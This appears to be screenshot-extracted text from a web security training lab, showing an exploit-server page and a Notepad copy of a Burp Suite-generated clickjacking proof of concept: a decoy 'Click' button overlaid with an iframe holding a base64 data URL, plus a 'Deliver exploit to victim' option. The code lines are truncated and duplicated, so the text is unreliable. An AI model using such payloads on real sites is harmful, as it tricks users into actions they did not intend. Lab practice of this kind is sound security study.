 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
复制网页源码至Body
Body:
<div id="container" style="clip-path: none; clip: auto; overflow: visible; position: absolute; left: 0
<!-- Clickjacking PoC Generated by Burp Suite Professional -->
<input id="clickjack_focus" style="opacity:0;position:absolute;left:-5000px;">
<div id="clickjack_button" style="opacity: 1; transform-style: preserve-3d; text-align: center; fon
index: 0; background-color: red; color: rgb(255, 255, 255); position: absolute; left: 200px; top: 2
translateY(-50%);">Click</div></div>
<!-- Show this element when clickjacking is complete -->
<div id="clickjack_complete" style="display: none; transform-style: preserve-3d; font-family: Ar
height: 100%;"><div style="position:relative;top: 50%;transform: translateY(-50%);">You've be
<iframe id="parentFrame"
src="data:text/html;base64,PHNjcmlwdD53aW5kb3cuYWRkRXZlbnRMaXN0ZW5lcigibWVzc2
Store
View exploit
Deliver exploit to victim
Access log
clickjacked.html
文件
编辑
查看
<div id="container" style="clip-path: none; clip: auto
top: 0px; width: 100%; height: 100%;">
<!-- Clickjacking PoC Generated by Burp Suite Profe
<input id="clickjack_focus" style="opacity:0;position
<div id="clickjack_button" style="opacity: 1; transfo
family: Arial; font-size: 100%; width: 146px; height: 3
rgb(255, 255, 255); position: absolute; left: 200px; top
50%;transform: translateY(-50%);">Click</div></div
<!-- Show this element when clickjacking is complet
<div id="clickjack_complete" style="display: none; t
font-size: 16pt; color: red; text-align: center; width: 1
style="position:relative;top: 50%;transform: translate
</div>
<iframe id="parentFrame"
src="data:text/html;base64,PHNjcmlwdD53aW5kb3c
行 116，列 13
7,250 个字符，共 7,250 个